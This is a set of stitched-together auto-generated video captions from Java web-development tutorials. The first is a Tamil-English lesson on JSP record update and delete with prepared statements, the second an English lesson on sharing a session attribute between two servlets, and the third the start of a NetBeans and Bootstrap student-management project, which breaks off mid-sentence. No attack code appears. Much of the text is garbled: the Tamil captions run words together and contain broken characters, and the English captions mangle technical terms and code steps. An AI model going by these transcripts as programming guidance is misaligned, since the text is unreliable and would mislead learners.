பண்ணுகிறnewrecordஐaddபண்ணுகிறோம்.editபண்ணுகிறநேரம்இருக்கிறrecordஐeditபண்ணுவதற்குவந்துஅந்தIDநமக்குமுக்கியம்.இப்போதுநாம்int.சொல்லிக்கொடுத்துவிட்டுஇங்கேவந்துநாம்IDone

01:07:42.290 --> 01:07:51.310
இப்படிகொடுத்துவோம்.Rightஇப்போதுநமக்குவந்து.Formஉள்ளrecordplusIDவருதுexistingrecord�

01:07:51.310 --> 01:08:00.350
வந்துநமக்குchangesஇருக்கிறது.இப்போதுநமக்குஅதேமாதிரிதான்driverஐregisterபண்ணியிருக்கிறோம்.connectionஐdefineபண்ணியிருக்கிறோம்.Butஇதெல்லாம�

01:08:00.350 --> 01:08:09.969
வந்துalreadyநான்சொல்லிக்கொடுத்தேன்.onlyவந்துநாம்இப்போதுநாம்என்னசெய்யப்போகிறோம்என்றால்updateஆனcode.அதேவந்துpreparestatementobjectஇல்வந்துconnectionஐdefineபண்ணிவிட்டுpreparestatement

01:08:10.979 --> 01:08:20.830
இதற்குள்insertcodeஎழுதினமாதிரிupdateஎன்பதைஎழுதலாம்.updateRecordsSet

01:08:21.830 --> 01:08:30.890
name Set என்று சொல்லுவங்கள். set. Records
என்று இருக்கிறது. என்ன வந்தீர்கள�

01:08:30.890 --> 01:08:41.229
என்றால்setsetnamecandஇதுமூன்றுஇதைவந்துநாம்setபண்ணப்போகிறோம்phonesetsetstudentnameEqual

01:08:41.229 --> 01:08:50.120
question mark. Cause equal question mark. insert பண்ணுகிற
நேரம் அந்த valueஐ கொடுப்போம்

01:08:50.209 --> 01:09:00.080
ஏனென்றால்setபண்ணப்போகிறோம்.அதாவதுஉங்களுடையformஇல்உள்ளvalueஐவந்துநாம்வந்துdatabaseஇல்tabletableக்குவந்துsetபண்ணப்போகிறோம்.வருகி�

01:09:00.080 --> 01:09:08.830
ID க்கு இந்த ID என்ன ID வருகிறதோ இந்த ID தான் வருகிறது.
இந்த ID வந்து இந்த ID ID இது வருகிற எந்த ID ஓ அந்த ID Okay

01:09:09.919 --> 01:09:19.048
இதுஎன்னquestionmarkஇப்போதுவந்துfieldஐவந்துநாம்கொடுப்போம்கீழேparestatementஇல்கொடுப்போம்.Okayprepareஎன்றுகொடுத்துவிடுகிறோம�

01:09:21.249 --> 01:09:31.680
நான்என்னகொடுக்கப்போகிறோம்.PSDdotsetstringஇதுலவந்துname

01:09:31.680 --> 01:09:43.189
name வரப்போகுது name copy பண்ணி கீழே போடுவோம். Friend

01:09:43.189 --> 01:09:54.310
அண்ணாcourseவரப்போகுது.மூன்றுஎன்றால்freeவரப்போகிறது.மூன்றுஎன்றால்freefreeவரப்போகிறது.ம்ம�

01:09:55.259 --> 01:10:06.799
ம்ம்ஆமாம்.ஆம்ம்ம�

01:10:09.299 --> 01:10:19.529
அடுத்ததுவந்துID.ம்ம்.GST.ம்ம�

01:10:20.520 --> 01:10:29.709
dot set நான்கில் இந்த ID ID அவ்வளவு தான�

01:10:30.080 --> 01:10:39.089
கொடுத்துவிட்டு.ACdotexecuteUpdate�

01:10:39.089 --> 01:10:49.729
கொடுத்துக்கொள்கிறோம்.கொடுத்துவிட்டுகொடுத்தோம்என்றால்நம்recordவந்துupdateokay.அத�

01:10:49.729 --> 01:11:00.080
மாதிரிதான்அந்தஇதில்கொடுத்தமாதிரியேதான்color.Successஆgreen.Nonsuccessஆஇருந்தgatepassபண்ணசொல்லிகணக்குOkay

01:11:00.080 --> 01:11:12.319
messageஇல் வந்து student update. Updated. பவளக்க. Record�

01:11:12.319 --> 01:11:21.439
வந்துupdateபண்ணுவது.இப்போதுவந்து.அதேதான்.வேறுஒன்றும்இல்லை.அதேமாற்றங்கள்வந்துஅப்படியேதான்.இத�

01:11:21.439 --> 01:11:31.080
அப்படியேcopyபண்ணிவிட்டு.Rightஅதேதான்.அப்படியேகொடுத்துவிட்டு.அப்பrun

01:11:31.080 --> 01:11:40.339
பண்ணி.கொஞ்சம்recordஐநான்updateபண்ணப்போகிறேன்.Recordஆகநான்updateபண்ணப்போகிறேன்.இப்போத�

01:11:40.339 --> 01:11:49.370
நாம்இப்போதுeditஎன்கிறlinkஐclickபண்ணுகின்றநேரம்.இப்போநான்என்னபண்ணப்போகிறேன்என்றால்இந்தrecordஐupdateபண்ணப்போகிறேன்.பன்னிரெண்டைகொடுத்துவிட்டுஇங்கேவந்துநமக்குதேவையானமாதிரிமாத்திக்கிறேன�

01:11:49.850 --> 01:11:58.950
கொடுத்துவிட்டு,நீsubmitbuttonஐclickபண்ணினால்இந்தrecordupdateஆகிவிட்டது.இப்போதுupdateபண்ணியrecordஐநாம்பார்க்�

01:11:58.950 --> 01:12:08.189
வேண்டும்என்றால்,updateபண்ணியrecordஐபார்க்கவேண்டும்.backஇல்போய்விட்டுபார்த்தீர்கள்என்றால்,இந்தாபாருங்கள்.உங்களுக்குவந்துrecordவந்துஇருந்தால்updateபண்ணிகாட்ட�

01:12:09.819 --> 01:12:20.959
நீங்கள்changeபண்ணியchangesவந்துஇங்குபாருங்கள்madeஆகிவிட்டது.Okay.இப்போதுஎனக்குவந்துbacklinkஒன்றுஅப்படியென்றஅந்தlaysநமக்குchanges

01:12:20.959 --> 01:12:32.540
பண்ணியதற்குஅப்புறம்போய்விட்டுபார்ப்பதற்குவந்துநான்இதைஅப்படியேcopyபண்ணிவிட்டு.கீழேஅந்தlinkஐகொடுத்துள்ளேன்.நான்கீழேlinkஒன்றுவரும்.இத�

01:12:32.540 --> 01:12:43.640
அப்படியேcopyபண்ணிகீழேபோடுகிறேன்.போட்டுஇதைஅப்படியேremoveபண்ணிவிட்டுஇங்கேவந்தது.Paragraph

01:12:43.640 --> 01:12:54.169
ஒன்றுஎடுத்துவிட்டுஇதில்எழுதப்போகிறேன்.HRF.ம்ம�

01:13:01.850 --> 01:13:19.569
எந்தpageக்குpassபண்ணவேண்டும்.indexdotJSPஎன்றpageக்குpassபண்ணவேண்டும்.அந்தlinkஐclickபண்ணுவதாக.Click

01:13:19.569 --> 01:13:29.140
back என்று சொல்லிக் கொடுத்துவிட்டு, Click

01:13:29.140 --> 01:13:40.160
பண்ணுங்கஅண்ணா.இந்தpageக்குpassஆகிவிட்டது.சரி.GSP

01:13:40.160 --> 01:13:49.379
கொடுத்துவிட்டு.CAஇந்தமாதிரிகொடுத்துவிட்டுஇப்போதுsubmitபண்ணினீர்கள்என்றால்recordவந்துupdateஆகிவிட்டது.Updateபண்ணினrecordஐபார்ப்பதற்குclickbackகொடுத்தீர்கள�

01:13:49.379 --> 01:13:59.279
என்றால்இந்தupdateபண்ணியதுகாட்டிவிட்டது.இப்போதுநாம்updateஐவந்துsuccessஆகமுடித்துவிட்டோம்.இப்போதுஎனக்குrecordஐவந்துdeleteactionஐதான்பார்க்கவேண்டும்.Rightஇப்போதுநாம்update

01:13:59.279 --> 01:14:08.689
சரியாகசெய்துவிட்டுஅப்பொழுதுநாம்பார்க்கபோகிறவிஷயம்வந்துdeleteஇப்போதுrecordஆஉடனேஎப்படிநாம்deleteபண்ணுவது,எப்படிஅகற்றுவதுஎன்பதைபார்ப்போம்.Okay.Right

01:14:08.689 --> 01:14:17.890
இப்போதுrecordஐdeleteபண்ணுவதற்குdeletelinkஇருக்கிறது.இந்தrecorddeletelinkஐclickபண்ணினால்எனக்குrecordவந்துdeletedeleteஆகும்.அதைஎப்படிdeleteபண்ணுவதுஅதைபார்ப்போம�

01:14:18.770 --> 01:14:27.779
இந்தdeletelinkஐclickபண்ணினால்இங்கேபாருங்கள்.அதற்கானIDகீழேவந்துஉங்கள்taskbarஇல்வந்துஅதற்கானIDவந்துஉங்களுக்குshowஆகிறது.கீழேபாருங்கள்.கீழேஉங்கள்IDshowஆகிறது.Right

01:14:27.779 --> 01:14:36.979
அந்தIDஎடுத்துஎந்தformக்கும்passபண்ணதேவையில்லை.directஆகவந்துஅந்தentirerowஐdeleteபண்ணுகின்றcodeஐதான்நாம்எழுதவேண்டும்.எழுதினோம்என்றால்recordவந்துentirerecordrecordவந்த�

01:14:36.979 --> 01:14:43.259
delete ஆகிவிடும். அதற்கான codeஐ பார்ப்போம். இந்த student
இதில் போய்விட்டு நாம் எழுதப் போகிறோம் web pages

01:14:45.919 --> 01:14:55.339
New GSP. GSP இல் நாம் எழுதுவோம். Delete dot PH delete
delete என்று சொல்லி create பண்ணிவிட்ட�

01:14:56.560 --> 01:15:14.069
இதெல்லாம்நாம்எழுதப்போகிறோம்கூட.Okaydotவந்துஒன்றுமேதேவையில்லை.நான்வந்துஇதைremoveபண்ணிஇருந்தேன்.ஏன்றால்அதைநான்எழுதப்போகிறேன்.ஆங�

01:15:15.549 --> 01:15:24.830
சரிஇதேcodeஅப்படியேஎடுத்துக்கொள்வோமே.code

01:15:24.830 --> 01:15:34.040
அப்படியேcompletecodeஅப்படியேcopyபண்ணிவிட்டு,இதைஅப்படியேகொடுத்துonlyநாம்என்னcodeஐதான்நாம்மாற்றப்போகிறோம்.அதில்ஒன்றும்ஒருமாற்றமும்இல்லை.Okayஇதில்ஒன்றும�

01:15:34.040 --> 01:15:43.080
தேவையில்லைநமக்குஅதேமாதிரிதான்வரப்போகிறதுஎன்றால்,ஆங்இதில்வந்துஇந்தclassஐவந்துimportபண்ணதான்classerrorகாண்பிக்கிறது.Okayஇந்தclassesவந்துமேலேஇருக்கிறது.இந்தclassesimport

01:15:43.080 --> 01:15:52.310
பண்ணிக்கொள்ளலாம்.இந்தஇருக்கிறது.மேலேclassesclassesஐவந்துமேலேSQLclassஇதைவந்துimportபண்ணலாம்.அதனால்வந்துerrorஇதைஅப்படியேcopy

01:15:52.310 --> 01:16:01.370
பண்ணிவிட்டு.ஒன்றாவதுஅங்கேபோட்டீர்கள்என்றால்இந்தclassஅதாவதுSQLclassஇல்லைஎன்பதைசொல்கின்றது.இந்தredஇல்popupஆகிவிட்டதுஎன்றால்SQLclassஇல்லை.இதைபோட்டஉடனேவந்துவிட்டது.SQL

01:16:01.370 --> 01:16:05.450
class எல்லாம் வந்துவிட்டது. இப்போது நாம் recordஐ
வந்து delete பண்ணுகிற code தான் இதில் எழுதப்போகிறோம்

01:16:06.169 --> 01:16:24.080
இதேமாதிரிதான்வருகிறது.recordconnection,databaseஎல்லாம்இதுபண்ணிவிட்டது.இங்கேவந்து.இதுநமக்குதேவையில்லை.தேவைப்படாது.Right

01:16:24.299 --> 01:16:37.370
இப்போதுநாம்எழுதப்போகிறோம்.deletecodeஎழுதப்போகிறோம்.என்ன.Dal

01:16:37.370 --> 01:16:43.790
keyஐ press பண்ணினால் linkஐ click பண்ணினால்
எனக்கு record வந்து delete ஆகும். Right

01:16:45.919 --> 01:16:54.990
இப்போதுநாம்எழுதபோகிறோம்என்றால்.LIDequalஎன்னIDவருகிறத�

01:16:54.990 --> 01:17:04.029
அந்தIDஐமட்டும்தான்பண்ணார்கள்.Editசெய்தமாதிரியேதான்.Editbuttonஐclickபண்ணுகின்றநேரம்ஒருIDவரும்.editbuttonஐclickபண்ணுகிறநேரம்இந்தfourGக்குஅந்தIDஐ�

01:17:04.029 --> 01:17:14.589
இங்கேஇருந்துஎடுக்கிறோம்.இப்போதுrequestGetparameter.வருகி�

01:17:14.589 --> 01:17:21.720
ID pass பண்ணிவிட்டு அது அந்த ID என்கிற variable. Assign பண்ணுகிறோம்.
இதை வந்து அப்படியே இங்கே assign பண்ணுகிறோம்

01:17:22.200 --> 01:17:32.209
இப்போதுநாம்எழுதபோகிறோம்.preparestatementobjectpreparePSGdotEqualconnectiondotPrepare

01:17:32.209 --> 01:17:42.700
statement. ஆனால் அது delete குறையாது. Delete. Table என்னது? Wouts

01:17:42.700 --> 01:17:51.120
table delete from Records. வே இந்த question
parameter pass பண்ண வேண்டும். parameter

01:17:53.600 --> 01:18:02.660
எங்கஅண்ணாவந்துஎழுதப்போகிறான்.வேறIDOkay.இவனஎழுதபோறான�

01:18:08.299 --> 01:18:17.339
இப்போஎங்கவந்துநாம்எழுதப்போறோம்.dot.Sirஒன்னுகொடுத்துவிட்டுஇந்�

01:18:17.339 --> 01:18:23.930
ID pass பண்ணோம் அவ்வளவு தான் செய்யப்போகிற
விஷயம். இப்போது நமக்கு record delete ஆகிவிடும்

01:18:24.490 --> 01:18:33.770
இப்போதுநமக்குவந்துpreparestatement,execute,updateஎன்றுகொடுத்தோம்என்றால்நம்recordவந்துdeleteஆகிவிடும்.இவ்வளவுsimplecodeஐதான்நாம்எழுதவேண்டும்.வேறுஎந்தவிதபிரச்சன�

01:18:33.770 --> 01:18:44.950
என்றால்இந்தமாதிரிsimpleஆகநாம்codeஎழுதிவிட்டோம்என்றால்இந்தமாதிரிeasyஆகவிஷயம்.வருகிறIDஎடுத்தால்வருகிறIDக்குஏற்றrowவந்துdeleteபண்ணுகிறcodeதான்இது.க�

01:18:45.850 --> 01:18:54.879
எல்லாம்பண்ணிவிட்டோம்.இப்போதுநாம்இதைவந்துஎன்னவந்துஇதைவந்துresponse

01:18:54.879 --> 01:19:05.459
response dot Sent Press one redirect. Index pageக்கு
redirect பண்ணுவது கொடுப்பது Index

01:19:05.459 --> 01:19:12.299
dot இப்போது GSP redirect பண்ணுவது இந்த மாதிரி தான். Respond dot send
redirect கொடுத்தோம் என்றால் அந்த pageக்கு redirect ஆகிவிடும்

01:19:12.430 --> 01:19:17.089
Recordஐ வந்து delete ஆகி அந்த pageக்கு redirect ஆகிவிடும்.
அவ்வளவுதான் செய்ய பட்ட விஷயம்

01:19:17.979 --> 01:19:32.049
simple. இப்போது வந்து run பண்ணி பார்ப்போம். நமக்க�

01:19:32.049 --> 01:19:38.450
delete record delete ஆகிவிட்டது என்கிற message ஒன்று தேவையில்லை. நமக்கு
ஏனென்றால் record வந்து அதை delete பண்ணி அதை click பண்ணாலே delete ஆகிவிடும்

01:19:39.089 --> 01:19:48.410
இந்தஇதைclickபண்ணினஉடனே.Errorஒன்றுவந்துவிட்டது.என்னதுஇந்தerrorஐwashingஎங்கேஎன்றுerrorஒன்றுவந்தது.deletedotJSSPஇல்முப்பத்திஏழாவதுlineஇல்ஒருerrorவந்தது.சிலவர்கள�

01:19:48.410 --> 01:19:57.759
வாசிக்கமாட்டார்கள்.இதுமுப்பத்திஏழாவதுlineஇல்ஒருerrorவந்திருக்கிறது.இந்த.startபண்ணியாச்ச�

01:19:57.959 --> 01:20:05.319
bracket close பண்ணிவிட்டது. இல்லை பாருங்கள் bracket ஏதாவது close ஆகி
இல்லையென்றால் என்னென additionalஆக ஒரு bracket ஒன்று வந்திருக்கிறது

01:20:05.319 --> 01:20:14.399
அதனால்தான்.இப்போதுநாம்பார்ப்போம்.இப்போதுபார்த்தோம்என்றால்வந்துவிட்டது.இப்போதுbracket

01:20:14.399 --> 01:20:25.700
எல்லாம்சரியாகஇருக்கிறதுபாருங்கள்.இப்போதுநாம்கொடுத்துவிட்டோம்,saveகொடுத்துவிட்டோம்.இப்போதுபார்ப்போம்ஒருrunபண்ணி.record

01:20:25.700 --> 01:20:33.020
delete ஆகிவிட்டது. வந்து record வந்து அழகாக delete பண்ணி காட்டிவிட்டது.
இந்த மாதிரி நமக்கு easyஆக வந்து recordஐ வந்து delete பண்ணி காண்பிக்கலாம்

01:20:33.479 --> 01:20:42.689
இப்போநான்இன்னொருபுதுstudentnameகொடுத்திருக்கிறேன்.courseஐகொடுத்திருக்கிறேன்.Freeஆககொடுக்கிறேன்Submitபண்�

01:20:42.689 --> 01:20:55.810
record வந்து add ஆகிவிட்டது. எப்படி record edit பண்ணுவது எப்படி delete பண்ணுவது எப்படி என்பதை successஆக நான் காட்டிவிட்டேன். இதில்�
தாவதுஉங்களுக்குசந்தேகம்இருக்குஎன்றால்commentஇல்வீர்கள்.Okayrightஇதில்சந்தேகம்இருந்தால்commentஇல்தெரிவீர்கள்.Thankyouforwatching


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/yjYuqbADAsxJfMgZ/8e8fc6d24102ff3d3ddebd253cca4141_en-US.vtt
body_size: 13255
content:
WEBVTT

00:00.180 --> 00:05.219
Hi, friends. Welcome to Titter Funny Channel today.
I'm going to drive with the example of server

00:05.670 --> 00:11.239
how to communicate the one server to another.
So this is a very good example for that

00:11.380 --> 00:19.159
So let's run the application and check.
All right. So this is a user name

00:19.159 --> 00:25.129
So you have to enter the whatever
user name. OK. Click log in button

00:25.129 --> 00:29.239
It goes to the first Servet.
Hello, click the button to proceed

00:29.239 --> 00:36.840
right? If you click the click the button, it goes to
generate the second Servet and show the session here

00:36.840 --> 00:42.000
Hello, Peter is the person is as a
service. Welcome message will be displayed

00:42.610 --> 00:46.610
OK? Like this, right? So how to
communicate one server to another

00:46.610 --> 00:51.880
This is a very good example, right? So
let me see how to do the task step by step

00:51.880 --> 00:56.790
Very simple. So first what I'm
going to see you go to the new here

00:56.790 --> 01:02.000
I'm going to select as dynamic web project
here. I'm going to give the name right

01:02.000 --> 01:09.440
So I'm going to give the serve example,
whatever name I just give several example

01:10.580 --> 01:20.349
Next, next finish, right? OK. Your new file has been
created successfully with the name of uh several

01:20.870 --> 01:26.180
this one, right? So here I'm
going to create first GSP file

01:26.180 --> 01:32.989
So select the web content folder, new
JSP file. We are give the JSP file name

01:32.989 --> 01:42.050
it's index JSP, click next finish. OK. Now,
here I'm going to create a simple form

01:42.050 --> 01:46.690
right? Simple form design. I'm going to
create uh I no need to create again by again

01:46.690 --> 01:51.629
I have already created. So I just
copy this one and paste it here

01:57.879 --> 02:03.669
right? This is a simple form design. I
have a one input field which is a user

02:03.669 --> 02:09.050
right? The user name. When you enter
the user name on this input text box

02:09.050 --> 02:13.399
click log in it. It will be
uh redirect to first server

02:13.619 --> 02:19.130
right? Uh It task the button to click.
If you click the particular button

02:19.190 --> 02:24.440
it will be re redirect to second
server and show your uh user name

02:24.440 --> 02:29.009
right? The SSSN. So simply
what I'm going to do is here

02:29.009 --> 02:37.710
go to the server, this uh uh project, right?
Click here we have to create the solar class

02:37.710 --> 02:43.850
So write a new serve, right? If it is not there
go to the others and you can find the Servet

02:44.089 --> 02:49.020
OK. OK. So next here to give the
name, I'm going to class name

02:49.020 --> 02:58.699
I got serve at one right. Click next finish.
OK. The problem is this uh we need only

02:58.800 --> 03:03.910
uh the post method only this this
time. I need that only the post method

03:03.910 --> 03:09.020
right? Here also post here also post right?
So another rest of the method we no need that

03:09.020 --> 03:18.190
So here we asked our project, this is our
project right? Inside the Java Resources

03:19.100 --> 03:23.649
SRC inside the SRC. We have a separate
file, right? Several file only

03:23.649 --> 03:28.360
We need first method. Other first stuff
we know needed, we just remove this OK

03:28.360 --> 03:35.479
Only that we keep only the post method,
right. OK. All the things we did did this

03:35.479 --> 03:39.679
We no need that OK? This is a
web server. This is a server one

03:39.679 --> 03:46.289
right? It generated successfully. Uh Here
what I did here is this is your right

03:46.529 --> 03:53.360
This is your HTP request and response, right? So
first what I did is we have to get the request

03:53.580 --> 03:58.130
So I ordered return. We have just
copy and paste. I have explained it

03:58.130 --> 04:05.139
No problem. Don't worry. Uh If I write and explain
it, take too much of time to complete this video

04:05.139 --> 04:14.889
it is too long so that it is so boring for you
all to learn this simple code I have written first

04:14.889 --> 04:21.670
I have implemented the HTP session class.
We have created the object session

04:21.670 --> 04:28.130
right? Http session class. If you are right? Like
this, it is automatically create your name space above

04:28.250 --> 04:34.570
If it is not created, you have to you click and you have
to uh the automatic this class will be created about

04:34.570 --> 04:39.839
right? So here string user name, I have
created the string, variable user equal

04:40.019 --> 04:45.619
Now, inside the do post method,
we have write a simple code here

04:45.619 --> 04:49.540
print right class which is used
to print the html code, right

04:49.540 --> 04:56.390
So inside the uh server. So after that,
the response dot set contained this is html

04:56.390 --> 05:00.500
the response right response we
are getting to a html. So yeah

05:00.500 --> 05:04.179
first what I did here is what is the use? Uh
This is the things first we have to write

05:05.089 --> 05:12.059
these are justified when the user come to your page
and enter the user name and click login button

05:12.059 --> 05:20.850
It it goes to the post request action serve at
one at one means it goes to the serve at one

05:20.850 --> 05:29.209
The same name you have to give here, it goes
here and you have to by the user uh input field

05:29.260 --> 05:33.079
the user, right? The same name will
be taken here and put into data

05:33.470 --> 05:38.899
OK? OK. Right. This is the things we have to
get. After that we have to create the session

05:38.899 --> 05:46.130
class sessions uh HTP session equal
get session equal. If it is true

05:46.250 --> 05:50.579
If the session is true, if it is
coming true, what happened is session

05:50.579 --> 05:56.329
there will be the predefined property called set
attribute. What is the value you are getting here

05:56.329 --> 06:00.089
It is passing here. It is put
to this attribute user, right

06:00.140 --> 06:03.730
If it is John, it is passing
the user here. After that

06:03.730 --> 06:10.239
we have to write the response dot uh get right uh
get right and mean it will be writing your request

06:10.700 --> 06:14.489
After that, you have to write a
simple html code. OK? Inside the

06:14.489 --> 06:19.350
if you, if you write the html
code inside the server class

06:19.350 --> 06:28.839
you write like this print writer, object print
writer html body, we write print writer for method

06:28.910 --> 06:38.070
action. We have tried the simple form inside. We have created
the several class like this PW print line is click the button

06:38.070 --> 06:41.790
to proceed. After that, we have
tried the simple button create method

06:41.790 --> 06:46.570
Uh We have to create one input uh
button, right? Input, submit value

06:46.570 --> 06:50.359
click, click. OK. So here we
have to write the form uh body

06:50.359 --> 06:54.600
All the stuff you have to create a simple
html form inside the server class like this

06:54.910 --> 07:00.709
OK. Uh This is the form, right? When
the, when you enter the user name

07:00.709 --> 07:04.429
it comes to the redirect to
the server one. What does this

07:04.429 --> 07:09.049
Here? It will be saying the message,
hello, click the button to proceed

07:09.420 --> 07:13.040
Uh There will be the one click
button. If you click that button

07:13.040 --> 07:17.679
it will be goes to the, it will be
redirect to the cellular two class

07:17.679 --> 07:21.799
right? It will be redirected to
the cellular two class, right? OK

07:22.149 --> 07:31.359
Now what I'm going to do is here uh all right,
it redirected along with this uh se set

07:31.359 --> 07:36.920
attribute, right? It along with
redirect along with uh this seor, right

07:37.029 --> 07:46.809
So I'm going to go to create another server
class. So new C at this time you are at 72

07:47.869 --> 07:53.470
se two, right? Click next. It is
your annotation work like this

07:53.470 --> 08:01.640
This is URL mapping. So right. It is like here I need
need no do do get method I no need uh this time anymore

08:01.640 --> 08:07.329
I just simply have to uncheck it. Click
finish, you have to get it there serve two

08:07.329 --> 08:11.540
Here only go to post method only.
We no need the rest of stuff

08:11.540 --> 08:15.220
I have to remove it. No need
only the things we need

08:15.470 --> 08:19.570
If it is all things we are
enabled it, it will be confusing

08:19.779 --> 08:26.899
right? So it's very simple. All right. Now here
what I did here is we have to get the session

08:27.410 --> 08:36.700
right? So several two, right? Don't worry about this. All the
source code I provided my website you will be able to download

08:36.700 --> 08:45.869
right? So here the thing is this, write
this, right. OK. Now what I did this year

08:45.869 --> 08:50.359
we have to create the print writer
class to uh write the html course

08:50.359 --> 08:54.809
If you are not to implement this class,
we we won't able to write the html

08:54.809 --> 08:59.650
right? So first we have to
write the H TB session class

08:59.650 --> 09:04.929
create the object session. Rus dot R this
request. What is the coming from that cell

09:05.000 --> 09:10.200
At one? You get the particular request
dot Get session, get the session

09:10.200 --> 09:14.500
But the session you are uh uh it
will be reside on cellular one

09:14.500 --> 09:18.380
It will, you will be getting over
here, you get the object dot OK

09:18.380 --> 09:21.960
The session attribute, user user
means is a user, what is the user

09:21.960 --> 09:26.390
Right? It will be coming here
after you have to create string

09:26.539 --> 09:33.289
user KDK 0.2 string after response
dot se set uh content type

09:33.969 --> 09:37.549
uh it it will be enabled to write
the html code. So after that right

09:37.849 --> 09:42.140
uh PW response or get writer after
that, we will write the simple html code

09:42.140 --> 09:46.789
right? The html body close. This html
has started closing here inside the body

09:46.789 --> 09:50.429
We have write the simple code over
here. But the se you are retrieving here

09:51.090 --> 10:00.000
you write PW print line, hello, equal this user, right? This
user mean by the session you are writing it passing to here

10:00.000 --> 10:04.070
it will be passing here. It is passing to
this area. But this way we are calling here

10:04.070 --> 10:11.900
Hello, you have to write the conca in operators plus here also conca
in operator plus but the session you are retrieving you are passing

10:11.900 --> 10:17.669
here. It will the message display
look like this. Hello, your user name

10:17.890 --> 10:26.969
but the user name you enter on the particular text box, it will
be passing over here along with the hello message SLS welcome

10:27.169 --> 10:35.630
right? This is the things we have happening here. This is a very
good example uh about how to communicate one server to another

10:35.630 --> 10:40.070
right? Very good example. You
must learn uh serve it like this

10:40.070 --> 10:45.979
right? So now what I'm going to do is I want to
run this app application first select your project

10:45.979 --> 10:55.590
right? Click properties, right properties here.
You have to make sure that in eclipse project facts

10:56.530 --> 11:00.700
go to run times. If it is not
check Apache, you check it

11:00.700 --> 11:09.109
Apache a apply and close it. After that, you just
go to select your file to this one index or JP

11:09.109 --> 11:13.099
This is the main file of
main file of the program run

11:14.119 --> 11:18.690
run on server. Uh We are not,
I'm not, I'm not save it

11:18.770 --> 11:24.429
save all. Then only it will work.
This is your server the starter

11:24.609 --> 11:28.820
click next. What's your project
name? You select, pick up from here

11:29.150 --> 11:38.039
server example. So serve example, right,
right. Click finish. Restart the server

11:38.039 --> 11:47.450
OK. Yellow. Yeah, the file line
allow it right. This is your page

11:47.789 --> 11:52.559
OK? This is your page. Very simple. This is
your page. Now, what I'm going to do is here

11:53.140 --> 11:59.849
If you are run on here also, you can run
it. Bowser Bowser also you can run it

11:59.849 --> 12:06.289
Otherwise you can test that net beans uh eclipse easy
stuff or you can put into a copy and paste it over here

12:06.289 --> 12:12.270
Present the key here. Also you can run
it OK? That is your p uh uh convenient

12:12.270 --> 12:17.010
right. So now here I'm going to
write the name of the person

12:17.099 --> 12:22.739
I'm going to run uh run it
as John click log in button

12:22.739 --> 12:28.169
It works successfully. It is passing to
the server at one. So it mean this one here

12:28.169 --> 12:34.549
It will be getting the request here. Hello,
click the button to proceed along with the button

12:35.260 --> 12:39.419
That's the things we have to display over
here. All right, if you click, click it

12:40.049 --> 12:48.969
Hello, welcome, John Wel, welcome. Hello
John, welcome. This is how it works

12:49.619 --> 12:53.950
The same thing like this here,
Peter log in the same part

12:55.169 --> 13:00.840
OK? You can either run on here or here,
right? OK. This is very easy stuff of testing

13:00.840 --> 13:04.429
but we are very easy stuff.
OK? If you are running here, OK

13:04.429 --> 13:12.469
It negative, right? I hope you guys
you understood the things. Well

13:12.469 --> 13:18.200
if you have any doubt on this, you can ask me anytime if you like
my channel. Please subscribe me like me. Thank you for watching


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/5ujC6gXGMxN6/b4eb5c33a25cbaae926c090a59dfa0c4_en.vtt
body_size: 32517
content:
WEBVTT

00:06.680 --> 00:11.880
uh let me open the net beans now here I'm going to go to the

00:11.880 --> 00:18.400
file new project select Java web web application

00:18.400 --> 00:24.359
click next here I'm going to give the project name I just give the project name as

00:24.359 --> 00:31.960
student management right stent management

00:32.640 --> 00:40.760
I just put click next select as apach Tom Cat select next

00:40.760 --> 00:47.559
click finish here your project is created successfully uh defaultly created one page

00:47.559 --> 00:54.800
index.html let's select this right click and uh select the option delete yes we

00:54.800 --> 01:03.920
have to delete the page now what I'm going to do is here I'm going to create the index.jsp page so let's select the

01:03.920 --> 01:09.640
web pages folder right click new

01:09.640 --> 01:15.119
JSP to write the name as index right

01:15.119 --> 01:20.840
extension will be automatically taken click finish right now your index.jsp

01:20.840 --> 01:26.240
page has been created successfully now let's add the bootstrap inside the at

01:26.240 --> 01:33.399
tag uh I already downloaded how to download uh bootstrap I shown my uh previous

01:33.399 --> 01:38.920
video so let's this is this the one uh now what I'm going to do is here here

01:38.920 --> 01:46.439
this is the jsn CSS file inside the boostrap right we have to add it so let's select the boostrap folder right

01:46.439 --> 01:51.560
click copy back to my net bins select the web

01:51.560 --> 01:58.600
pages folder right click paste right it pasted successfully now let's rename it

01:58.600 --> 02:05.360
as a boost so let's select the folder right click refactor

02:05.360 --> 02:12.400
rename here we have to keep on Bo strap we have to remove the other stuff let's

02:12.400 --> 02:18.480
click refactor now it's successfully Ren bootstrap right inside the bootstrap we

02:18.480 --> 02:26.280
have these two folders CSS as well as JS now I'm going to drag the boostrap CSS

02:26.280 --> 02:33.120
inside the ad tack let's expand the folder now this is a boost strap CSS just

02:33.120 --> 02:38.879
select and drag here very simple it automatically taken the part if you

02:38.879 --> 02:45.879
select drag and drop here right after I need this file uh needed boostrap min.

02:45.879 --> 02:53.440
CSS select this file as well we have to drag here right we successfully drag

02:53.440 --> 02:58.800
these two files right now what I'm going to do is here I'm going to do another

02:58.800 --> 03:05.519
thing is now I'm going to to uh design the form right now let's remove it now

03:05.519 --> 03:12.840
here it is very simple now here first time what I'm going to do is here make the design first we have to create du

03:12.840 --> 03:19.640
class container open the D close tag close du

03:19.640 --> 03:27.920
after that we have to write D class row you have write row right right now

03:27.920 --> 03:35.680
inside the row I have to you have to write the DU tag you have

03:35.680 --> 03:43.040
write write four right we have divide by two DS right this is first one uh second

03:43.040 --> 03:50.400
one this is this one uh for the form Design This do for uh need for the table

03:50.400 --> 03:59.879
design right this one8 right simple right okay this this

03:59.879 --> 04:05.799
is for form Design This is for table design right it's very simple now here

04:05.799 --> 04:13.760
this is for uh form Design This is for table design right that's how I have uh

04:13.760 --> 04:19.880
separated two DS right first I'm going to design the form so go to go to this

04:19.880 --> 04:26.560
de inside this de here before design the form I have forgotten one thing uh here

04:26.560 --> 04:32.199
the Eder I didn't design right so let let's first we have to write the header

04:32.199 --> 04:39.000
first right so here first we have to write here is have write now tag you have write the na

04:39.000 --> 04:44.240
tag class you write na

04:44.240 --> 04:51.520
bar na bar we write

04:51.520 --> 04:58.080
dark here we have write BG [Applause] dark

04:58.080 --> 05:04.400
right okay now here we have write H3 tag the same thing open and close it now

05:04.400 --> 05:08.320
here we have write student management cred

05:10.360 --> 05:17.639
student CRCT adx WR ad right inside here we have

05:17.639 --> 05:23.639
to make the color WR style

05:23.840 --> 05:30.960
